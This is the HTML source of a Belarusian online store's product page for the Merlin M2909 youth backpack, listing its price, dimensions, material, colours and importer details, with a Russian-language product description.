

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vsesumki.by/katalog/ryukzaki/ryukzaki-molodyozhnye/merlin1/m2909.html
body_size: 55468
content:
<!DOCTYPE html>
<html>
	
<head>
<style>
.cart_tt ul li {
    display: flex;

    padding: 3px;
}
	
	.divGal
	{
		    max-width: 100%;
		overflow:hidden;
	}
	.prea
	{
		position:relative;
	}
	
	</style>
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>M2909 - vsesumki.by</title>
	
	<meta name="keywords" content="M2909" />
	<meta name="description" content="" />
	<meta name="viewport" content="width=device-width, user-scalable=no">

    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css"
    />


	<meta property="og:site_name" content="Рюкзаки, сумки, чемоданы на vsesumki.by" />
	<meta property="og:type" content="product" />
	<meta property="og:url" content="https://vsesumki.by/katalog/ryukzaki/ryukzaki-molodyozhnye/merlin1/m2909.html" />
	<meta property="og:title" content="Merlin M2909 - vsesumki.by" />
	<meta property="og:image" content="https://vsesumki.by/assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6-1200x630-dbc.jpg" />
	<meta property="og:description" content="Широкий выбор рюкзаков и сумок на сайте vsesumki.by  " />	




	<link rel="icon" href="/assets/templates/un/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/assets/templates/un/favicon.ico" type="image/x-icon" />
	<base href="https://vsesumki.by/"/>
	<link href="/assets/templates/un/style.css" rel="stylesheet">
	<!-- <script src="/assets/templates/un/jquery-1.7.2.min.js"></script> -->
	<script type="text/javascript" src="/assets/templates/un/js/jquery-1.11.1.min.js"></script>
	<script src="/assets/templates/un/jquery.timers.js"></script>
	<link href="/assets/templates/un/flow/flow.css" rel="stylesheet">

	<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
	<script language="JavaScript">
		function changeImage(form) {
			form.pic.src = form.imagename.value;
			document.getElementById('bigpic').href = form.imagename.value;

		}

	</script>
	<meta name='yandex-verification' content='5968efac08b2314c' />
	<meta name="google-site-verification" content="c08VGmma3jW4tJg-Re8fyoe2X2Z3MWeW1WcucxUICiE" />
	<!--MY-->
	<meta name='yandex-verification' content='43e393095145ffc8' />
	<meta name="google-site-verification" content="Zne0SW3noDmKZenG5aLNa9oysY9gojtSEv5NvdOS4Pc" />
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
	<link rel="stylesheet" type="text/css" href="/assets/templates/un/slick/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>

	<script src="//code.jivo.ru/widget/YliRXo2whj" async></script>
	<style>
		#toTop {
			position:fixed;
			bottom: 60px;
			right:10px;
			cursor:pointer;
			display:none;
			opacity:0.6;
		}
		#toTop:hover
		{
			opacity:1;
		}
	</style>
	<script type="text/javascript" src="assets/snippets/ajaxSearch/js/ajaxSearch1/ajaxSearch-jquery.js"></script>
<!-- start AjaxSearch header -->
<script type="text/javascript">
//<![CDATA[
asvar=new Array();asvar[0]='{"vsn":"1.12.1","adv":"oneword","sub":"","bxt":"Запрос для поиска...","cfg":"&whereSearch=`content:pagetitle` &withTvs=`made` &landingPage=`2209` &tplInput=`ainp` &tvPhx=`made` &liveSearch=`1` &moreResultsPage=`2209` &tplAjaxResults=`arezs` &tplAjaxResult=`arez` &jscript=`jquery` &jsJquery=`` "}';
//]]>
</script>
<!-- end AjaxSearch header -->
</head>

	<body>

		<div class="wrapper">

			<header class="header">
	<div class="container">
		<div class="row">
			<div class="col-3 col-lg-2">
				<div class="logo">
					<a href="/" title="Интернет-магазин продажи галантерейных изделий: сумки, чемоданы, рюкзаки в Минске"><img src="/assets/templates/un/images/logo.png" alt="Логотип Уникум-Про"></a>
				</div>
			</div>
			<div class="col-9 d-block d-md-none">
				<div class="burger" style="float:right">
					<div class="b1"></div>
					<div class="b2"></div>
					<div class="b3"></div>
				</div>
			</div>
			<div class="col-lg-6 d-md-block searchFlex">
				<div class="search">
					<style>
	#ajaxSearch_input{
	    width: 265px;
    height: 30px;
    border: 1px solid #A5A5A5;
    padding: 9px;
    font-size: 18px;}
	#ajaxSearch_output{
	visibility: visible;
    zoom: 1;
    opacity: 1;
    position: absolute;
    background: #fff;
    border: 1px solid #A5A5A5;
    width: 283px;
    margin-left: 197px;
		/* margin-top: -22px;*/
    z-index: 100000;
    /* height: 499px; */
    border-top: 15px;
    background: rgb(230, 236, 255);
    /* border-top-left-radius: 10px; */
    /* border-top-right-radius: 10px; */
    border-top: 1px dashed #a5a5a5;
}
	#searchClose,#indicator
	{
		
		    position: absolute;
    margin-top: -33px;
    margin-left: 120px;
	}

.AS_ajax_resultLink
	{
		
	    display: table-row;
    vertical-align: middle;
    font-size: 20px;
	}
	.AS_ajax_resultLink span
	{
	vertical-align: middle;
    display: table-cell;
}
	
	.AS_ajax_result
	{
	    background: #fff;
    border-bottom: 1px dashed #B3B3B3;
    padding: 6px;
}
</style>

<form id="ajaxSearch_form" action="rezultaty-poiska.html" method="post">
    <fieldset>
    <input type="hidden" name="advsearch" value="oneword" />
    
      <input id="ajaxSearch_input" class="cleardefault" type="text" name="search" value="" autocomplete="off" placeholder="Введите запрос для поиска..." />
 
    
    </fieldset>
</form>


<div id="ajaxSearch_output" class="init"></div>

				</div>
			</div>
			<div class="col-lg-4  d-none d-md-block">
				<div class="phone_head">

					<span>+375(29) 336-75-68 (Velcom)</span>
					<span>+375(33) 352-01-10 (MTC)</span>
					<span class="time">Время работы: 9:00 - 21:00.</span>

				</div>
			</div>
		</div>
	</div>
</header>
<nav class="colo_blo">
	<div class="container">
		<div class="row">
			<div class="col-lg-3">
				<div  id="shopCart" class="cart-tab visible shop-cart">		
	<div class="bag">
				<span class="bag_name">Корзина</span>
				<span class="bag_text">Ваша корзина пуста...</span>
				
			</div>
  	
	
	  </div><!-- @end .cart-tab -->






			</div>
			<div class="col-lg-9">
				<div class="main_menu">
					<ul><li><a href="https://vsesumki.by/" title="Главная" >Главная</a></li>
<li class="active"><a href="/katalog.html" title="Каталог" >Каталог</a></li>
<li><a href="/brand.html" title="Бренды" >Бренды</a></li>
<li><a href="/o-nas.html" title="О нас" >О нас</a></li>
<li><a href="/dostavka.html" title="Оплата, доставка, гарантия " >Оплата, доставка, гарантия </a></li>
<li><a href="/kontakty.html" title="Контакты" >Контакты</a></li>
<li><a href="/partnyory.html" title="Партнёры" >Партнёры</a></li>
<li class="last"><a href="/arhiv.html" title="Архив" >Архив</a></li>
</ul>
					<div class="phone_head d-block d-md-none">

					<span>+375(29) 336-75-68 (Velcom)</span>
					<span>+375(33) 352-01-10 (MTC)</span>
					<span class="time">Время работы: 9:00 - 21:00.</span>

				</div>
				</div>
			</div>
		</div>
	</div>
</nav>



			<section class="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Купить рюкзаки, сумки, чемоданы в Минске">Главная</a></span>  >  <a class="B_crumb" href="/katalog.html" title="Каталог галантерейных изделий от компании Уникум Про">Каталог</a>  >  <a class="B_crumb" href="/katalog/ryukzaki.html" title="Каталог современных рюкзаков в интернет-магазине Уникум Про в Минске. Низкие цены на рюкзаки от известных производителей">Рюкзаки</a>  >  <a class="B_crumb" href="/katalog/ryukzaki/ryukzaki-molodyozhnye.html" title="Купить молодежные рюкзаки по доступным ценам в Минске. Городские рюкзаки на любой вкус с гарантией, звоните и заказывайте">Рюкзаки молодёжные</a>  >  <a class="B_crumb" href="/katalog/ryukzaki/ryukzaki-molodyozhnye/merlin1.html" title="Merlin">Merlin</a>  >  <span class="B_lastCrumb"><span class="B_currentCrumb">M2909</span></span></span>
			</div>
		</div>
	</div>
</section>
			<section class="itemContentPage">
				<div class="container">
					<div class="row">
						<div class="col-lg-3">
							<div class="sidebar_menu d-none d-md-block">
								<ul><li class="active"><a href="/katalog/ryukzaki.html" title="Рюкзаки">Рюкзаки</a><ul><li class="active"><a href="/katalog/ryukzaki/ryukzaki-molodyozhnye.html" title="Рюкзаки молодёжные">Рюкзаки молодёжные</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-odnolyamochnye.html" title="Рюкзаки однолямочные">Рюкзаки однолямочные</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-shkolnye.html" title="Рюкзаки школьные">Рюкзаки школьные</a></li>
<li><a href="/katalog/ryukzaki/rancy-shkolnye.html" title="Ранцы школьные">Ранцы школьные</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-detskie.html" title="Рюкзаки детские">Рюкзаки детские</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-meshki.html" title="Рюкзаки-мешки">Рюкзаки-мешки</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-turisticheskie.html" title="Рюкзаки туристические">Рюкзаки туристические</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-dlya-ohoty-i-rybalki.html" title="Рюкзаки для охоты и рыбалки">Рюкзаки для охоты и рыбалки</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-takticheskie.html" title="Рюкзаки тактические">Рюкзаки тактические</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-dlya-noutbuka.html" title="Рюкзаки для ноутбука">Рюкзаки для ноутбука</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-na-kolesah.html" title="Рюкзаки на колесах">Рюкзаки на колесах</a></li>
<li><a href="/katalog/ryukzaki/rancy-na-kolesah.html" title="Ранцы на колесах">Ранцы на колесах</a></li>
<li><a href="/katalog/ryukzaki/sumki-ryukzaki-dorozhnye.html" title="Сумки-рюкзаки дорожные">Сумки-рюкзаки дорожные</a></li>
<li><a href="/katalog/ryukzaki/sumki-ryukzaki-zhenskie.html" title="Сумки-рюкзаки женские">Сумки-рюкзаки женские</a></li>
<li><a href="/katalog/ryukzaki/ryukzaki-iz-naturalnoj-kozhi.html" title="Рюкзаки из натуральной кожи">Рюкзаки из натуральной кожи</a></li>
<li class="last"><a href="/katalog/ryukzaki/ryukzaki-iz-iskusstvennoj-kozhi.html" title="Рюкзаки из искусственной кожи">Рюкзаки из искусственной кожи</a></li>
</ul></li>
<li><a href="/katalog/sumki-dlya-dokumentov1.html" title="Сумки для документов">Сумки для документов</a></li>
<li><a href="/katalog/sumki-molodyozhnye.html" title="Сумки молодёжные">Сумки молодёжные</a></li>
<li><a href="/katalog/sumki-muzhskie.html" title="Сумки мужские">Сумки мужские</a></li>
<li><a href="/katalog/sumki-dorozhnye.html" title="Дорожные сумки">Дорожные сумки</a></li>
<li><a href="/katalog/sumki-dlya-fitnesa.html" title="Спортивные сумки для фитнеса">Сумки для фитнеса</a></li>
<li><a href="/katalog/chemodany.html" title="Чемоданы">Чемоданы</a></li>
<li><a href="/katalog/sumki-na-kolyosah.html" title="Сумки на колёсах">Сумки на колёсах</a></li>
<li><a href="/katalog/portpledy.html" title="Портпледы">Портпледы</a></li>
<li><a href="/katalog/kejsy.html" title="Кейсы">Кейсы</a></li>
<li><a href="/katalog/sumki-poyasnye.html" title="Сумки поясные">Сумки поясные</a></li>
<li><a href="/katalog/zhenskie-sumki.html" title="Женские сумки">Женские сумки</a></li>
<li><a href="/katalog/palatki.html" title="Палатки">Палатки</a></li>
<li><a href="/katalog/spalnye-meshki.html" title="Спальные мешки">Спальные мешки</a></li>
<li><a href="/katalog/kempingovaya-mebel.html" title="Кемпинговая мебель">Кемпинговая мебель</a></li>
<li><a href="/katalog/penaly.html" title="Пеналы">Пеналы</a></li>
<li><a href="/katalog/fartuki-dlya-truda.html" title="Фартуки для труда">Фартуки для труда</a></li>
<li><a href="/katalog/shopper-plyazhnaya-sumka.html" title="Шоппер, Пляжная сумка">Шоппер, Пляжная сумка</a></li>
<li><a href="/katalog/sumki-dlya-noutbuka.html" title="Сумки для ноутбука">Сумки для ноутбука</a></li>
<li><a href="/katalog/kosmetichki.html" title="Косметички">Косметички</a></li>
<li><a href="/katalog/organajzery.html" title="Органайзеры">Органайзеры</a></li>
<li><a href="/katalog/aksessuary-sportivnye.html" title="Аксессуары спортивные">Аксессуары спортивные</a></li>
<li><a href="/katalog/muzhskie-remni.html" title="Мужские ремни">Мужские ремни</a></li>
<li><a href="/katalog/hozyajstvennye-sumki-telezhki.html" title="Хозяйственные сумки-тележки">Хозяйственные сумки-тележки</a></li>
<li><a href="/katalog/novogodnie-girlyandy.html" title="Новогодние гирлянды">Новогодние гирлянды</a></li>
<li><a href="/katalog/elki-novogodnie.html" title="Елки новогодние">Елки новогодние</a></li>
<li><a href="/katalog/shkatulki.html" title="Шкатулки">Шкатулки</a></li>
<li><a href="/katalog/dozhdeviki.html" title="Дождевики">Дождевики</a></li>
<li><a href="/katalog/germochehly.html" title="Гермочехлы">Гермочехлы</a></li>
<li><a href="/katalog/aksessuary-dlya-puteshestvij.html" title="Аксессуары для путешествий">Аксессуары для путешествий</a></li>
<li><a href="/katalog/hozyajstvennye-sumki.html" title="Хозяйственные сумки">Хозяйственные сумки</a></li>
<li><a href="/katalog/termosumki-i-termokontejnery.html" title="Термосумки и термоконтейнеры">Термосумки и термоконтейнеры</a></li>
<li class="last"><a href="/katalog/proizvodstvo-na-zakaz.html" title="Производство на заказ">Производство на заказ</a></li>
</ul>
							</div>
						</div>
						<div class="col-lg-9 main_cont shk-item">
							<form action="katalog/ryukzaki/ryukzaki-molodyozhnye/merlin1/m2909.html" method="post">
								<fieldset>
									<input type="hidden" name="shk-id" value="6804" />
									<input type="hidden" name="shk-name" value="Merlin M2909" />
									<input type="hidden" name="shk-count" value="1" size="2" maxlength="3" />
									<div class="row main_blo">
										<div class="col-lg-12">
											<h1 class="hahaha"> <span>Рюкзак молодёжный
												</span> Merlin M2909</h1>
										</div>
										<div class="col-lg-5 prea">
											<div class="divSelect">
												<div class="divGal-select divGal-select-active" data-name="one">
													<span>Цвета</span>
												</div>
												<div class="divGal-select" data-name="two">
													<span>Галерея</span>
												</div>
											</div>
											<div class="divGal div-gal-1 div-gal-active">

												<a class="fancybox fci" id="bigpic" data-fancybox data-src="assets/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6.jpg" data-caption="M2909"  title="M2909">  <img id="minipic" name="pic" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6-400x400-403.jpg" class="mamim" alt="M2909">


													
												</a>

												<div class="row"><div class="col-4 col-lg-3 colorVariant first " data-img="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-1-400x400-dbe.jpg"> <img class="spanColorImage" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-1-400x400-dbe.jpg" alt="Светло-серый"><span class="spanColorText">Светло-серый</span></div><div class="col-4 col-lg-3 colorVariant " data-img="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6-400x400-403.jpg"> <img class="spanColorImage" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6-400x400-403.jpg" alt="Темно-серый"><span class="spanColorText">Темно-серый</span></div><div class="col-4 col-lg-3 colorVariant last " data-img="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-7-400x400-19d.jpg"> <img class="spanColorImage" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-7-400x400-19d.jpg" alt="Черный"><span class="spanColorText">Черный</span></div></div>
											</div>
											<div class="divGal div-gal-2 div-gal-active" >
												<div class="slick-slider">
													<div><a class="fancybox" id="drb" data-fancybox data-src="assets/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6.jpg" data-caption="M2909" > <img class="spanColorImage" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6-400x400-403.jpg" alt=""></a></div>
													<div> 
	
	<a class="fancybox"   data-fancybox data-src="assets/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6.jpg" data-caption="M2909" ><img class="spanColorImage" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-1-400x400-dbe.jpg" alt=""></a>
</div><div> 
	
	<a class="fancybox"   data-fancybox data-src="assets/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6.jpg" data-caption="M2909" ><img class="spanColorImage" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-2-400x400-f53.jpg" alt=""></a>
</div><div> 
	
	<a class="fancybox"   data-fancybox data-src="assets/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6.jpg" data-caption="M2909" ><img class="spanColorImage" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-3-400x400-f53.jpg" alt=""></a>
</div><div> 
	
	<a class="fancybox"   data-fancybox data-src="assets/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6.jpg" data-caption="M2909" ><img class="spanColorImage" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-4-400x400-f53.jpg" alt=""></a>
</div><div> 
	
	<a class="fancybox"   data-fancybox data-src="assets/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6.jpg" data-caption="M2909" ><img class="spanColorImage" src="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-5-400x400-403.jpg" alt=""></a>
</div>
												</div>
											</div>





										</div>
										<div class="col-lg-7 eba cart_tt bloooo">
											<style>.sco {
    position: absolute;
    background: #fff;
    border: 1px solid #ccc;
    padding: 6px 10px;
    border-radius: 4px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.15);
    line-height: 17px;
    display: none;
    z-index: 999;
												
												    font-weight: normal;
    font-size: 12px;
}
												.scn
												{
													    cursor: pointer;
    font-size: 12px;
    font-weight: normal;
												}
.trrr div
												{
													  margin-right: 19px;
    font-weight: bold;
    text-decoration: underline;
												}
.sdasda li {
    position: relative; /* важно! чтобы позиционирование работало */
}</style>
											<div>
												<ul class="sdasda">
													<li><span class="name_spi">Цена: </span><span class="spi_opi">  <span class="mains_p">80 руб. 00 коп.</span></span> </li>
													<li><span class="name_spi">Торговая марка: </span><span class="spi_opi">Merlin</span> </li>
													<li><span class="name_spi">Модель: </span><span class="spi_opi">M2909</span> </li>
													<li><span class="name_spi">Размер, см: </span><span class="spi_opi">44x28x15</span> </li>
													<li><span class="name_spi">Объём, л: </span><span class="spi_opi"> </span> </li>
													<li><span class="name_spi">Вес, кг: </span><span class="spi_opi">0,55 кг </span> </li>
													<li><span class="name_spi">Материал: </span><span class="spi_opi">Полиэстер </span> </li>
													
											<li class="trrr">
												<!-- <li>
	<span class="name_spi">Владелец ТМ: </span>
	<span class="spi_opi"  style="font-size: 12px;
								  line-height: 12px;">ООО "Гелиодор"


</span> 
</li> -->

<!-- <li>
	<span class="name_spi">Изготовитель: </span>
	<span class="spi_opi"  style="font-size: 12px;
								  line-height: 12px;">Sanghai Yao Xing Bags CO, LTD, Китай. NO. 2433 Song Zheng Road, Song Jiang district, Sanghai 201614
</span> 
</li> -->
<div>
	<span class="scn">Владелец ТМ</span>
	<span class="sco">ООО "Гелиодор"


</span>
</div>
<div>
	<span class="scn">Изготовитель</span>
	<span class="sco">Sanghai Yao Xing Bags CO, LTD, Китай. NO. 2433 Song Zheng Road, Song Jiang district, Sanghai 201614
</span>
</div>
												
												<div >
													<span class="scn">Импортер </span>
											    	<span class="sco">ЧТУП "Уникум-Про", Минская обл, Минский р-н, д. Валерьяново, ул.Логойская, д. 19, комн. 313</span>
												</div>
												
											    
											</li>
													<!-- <li><span class="name_spi">Импортер: </span><span class="spi_opi" style="font-size: 12px;
													    line-height: 12px;">ЧТУП "Уникум-Про", Минская обл, Минский р-н, д. Валерьяново, ул.Логойская, д. 19, комн. 313</span> </li> -->
													<li><span class="name_spi" style="    color: #F34400;
														font-size: 22px;
														margin-bottom: 14px;
														margin-top: 15px;">Цвет: </span><span class="spi_opi">	
														<select class="green" id="a6804" size=1 name="imagename" onChange="changeImage(this.form);changeName6804(this.form);changeCo6804(this.form);"> <option disabled selected="selected">--Выберите цвет--</option><option value="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-1-400x400-dbe.jpg">Светло-серый</option><option value="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-6-400x400-403.jpg">Темно-серый</option><option value="assets/cache/images/catalog/rukzaki/rukzaki_molodej/merlin/m2909-7-400x400-19d.jpg">Черный</option> </select> </span> </li>
													<li class="last"></li>

												</ul>

												<div class="shs-price">
													<button type="submit" class="shk-but button_s lin_but" style="margin-top:4px;">В корзину</button>

												</div>
												<div>
													<h3>Этот рюкзак представляет собой идеальный союз функциональности и современного дизайна. С множеством карманов, он обеспечивает достаточно места для организации и хранения различных предметов. Центральное отделение обеспечивает простор для основных вещей, в то время как передний карман на молнии идеален для быстрого доступа к необходимым мелочам. Дополнительные карманы на молнии сбоку и круглый карман спереди увеличивают общую вместительность и предлагают гибкие варианты для организации пространства.</h3>
<p>&nbsp;</p>
<h3>Элегантные контрастные ремни, пересекающие переднюю часть, не только служат декоративной деталью, но и увеличивают его функциональность, позволяя прикреплять дополнительные предметы или оборудование. Логотип бренда ненавязчиво размещен на передней стороне, добавляя дизайнерское качество и узнаваемость. Текстильные элементы на лямках и ручке для переноски гарантируют комфорт во время длительного использования.</h3>
<p>&nbsp;</p>
<h3>Дизайн рюкзака дополнен тонкими металлическими акцентами и уникальными тягами на молниях, которые придают ему оттенок утонченности. Внутренние отсеки и карманы обеспечивают дополнительную защиту и порядок для ваших вещей, делая этот рюкзак идеальным выбором для повседневного использования, активных приключений или организованных деловых поездок.</h3>
												</div>
											</div>
										</div>
										<!-- <div class="col-lg-12 mt30p">
<h3>Этот рюкзак представляет собой идеальный союз функциональности и современного дизайна. С множеством карманов, он обеспечивает достаточно места для организации и хранения различных предметов. Центральное отделение обеспечивает простор для основных вещей, в то время как передний карман на молнии идеален для быстрого доступа к необходимым мелочам. Дополнительные карманы на молнии сбоку и круглый карман спереди увеличивают общую вместительность и предлагают гибкие варианты для организации пространства.</h3>
<p>&nbsp;</p>
<h3>Элегантные контрастные ремни, пересекающие переднюю часть, не только служат декоративной деталью, но и увеличивают его функциональность, позволяя прикреплять дополнительные предметы или оборудование. Логотип бренда ненавязчиво размещен на передней стороне, добавляя дизайнерское качество и узнаваемость. Текстильные элементы на лямках и ручке для переноски гарантируют комфорт во время длительного использования.</h3>
<p>&nbsp;</p>
<h3>Дизайн рюкзака дополнен тонкими металлическими акцентами и уникальными тягами на молниях, которые придают ему оттенок утонченности. Внутренние отсеки и карманы обеспечивают дополнительную защиту и порядок для ваших вещей, делая этот рюкзак идеальным выбором для повседневного использования, активных приключений или организованных деловых поездок.</h3>
</div> -->
									</div>

									<script>
										function changeName6804(form) {


															var txt = document.getElementById("a6804").options[document.getElementById("a6804").selectedIndex].text; 
										form.ist.value = txt;
										}

										function changeCo6804(form) {   
														  var txt = document.getElementById("a6804").options[document.getElementById("a6804").selectedIndex].text; 


										var o = {red:"Красный", black:"Чёрный", grs:"Зелёный", orang:"Оранжевый", sinii:"Синий", grey:"Серый", haki:"Хаки" }
										for (var key in o) {
											if(o[key]==txt)
											{

												document.getElementById('a6804').className = key;
												break;
											}
											else
											{
												document.getElementById('a6804').className = 'green';
											}
										}


										}



									</script>
									<input type="hidden" id="ist" name="test__6804__add">



								</fieldset>
							</form>
						</div>


					</div>
				</div>
			</section>

			<section class="brands d-none d-md-block">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<span class="ps_title">Бренды</span>
			</div>
			<div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/polar.html" title="Посмотреть сумки Polar"><img src="assets/cache/images/logo/polar-166x30-b26.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/continent.html" title="Посмотреть сумки Continent"><img src="assets/cache/images/logo/continent-166x30-d83.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/tsv.html" title="Посмотреть сумки TsV"><img src="assets/cache/images/logo/logo-tsv-166x30-775.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/borgoantico.html" title="Посмотреть сумки Borgo Antico"><img src="assets/cache/images/logo/borgoantico-166x30-4a3.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/asgard.html" title="Посмотреть сумки Asgard"><img src="assets/cache/images/logo/logo-asgard-166x30-22b.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/stelz.html" title="Посмотреть сумки Stelz"><img src="assets/cache/images/logo/stelz-166x30-9f8.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/rosin.html" title="Посмотреть сумки Rosin"><img src="assets/cache/images/logo/logo-rosin-166x30-ca6.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/beskin.html" title="Посмотреть сумки Beskin"><img src="assets/cache/images/logo/logo-166x30-79f.gif" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/skytec.html" title="Посмотреть сумки Skytec"><img src="assets/cache/images/logo/logo%281%29-166x30-657.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/bitex.html" title="Посмотреть сумки Bitex"><img src="assets/cache/images/logo/logo-bitex-166x30-002.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/prox.html" title="Посмотреть сумки Prox"><img src="assets/cache/images/logo/logo-prox-166x30-ca6.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/dokofa.html" title="Посмотреть сумки Dokofa"><img src="assets/cache/images/logo/logotype-dokofa-166x30-b26.png" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/skyname.html" title="Посмотреть сумки SkyName"><img src="assets/cache/images/logo/skyname-logo-166x30-af2.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/grooc.html" title="Посмотреть сумки Grooc"><img src="assets/cache/images/logo/grooc-logo-166x30-5f3.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/delune.html" title="Посмотреть сумки DeLune"><img src="assets/cache/images/logo/logo-de-lune-166x30-de7.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/hummingbird.html" title="Посмотреть сумки Hummingbird"><img src="assets/cache/images/logo/hummingbird-logo-600x315-166x30-75d.jpg" /></a>
</div><div class="col-3 col-lg-2 brlo">
	<a class="brand-logo" href="brand/steiner.html" title="Посмотреть сумки Steiner"><img src="assets/cache/images/logo/logo-steiner-166x30-9e9.png" /></a>
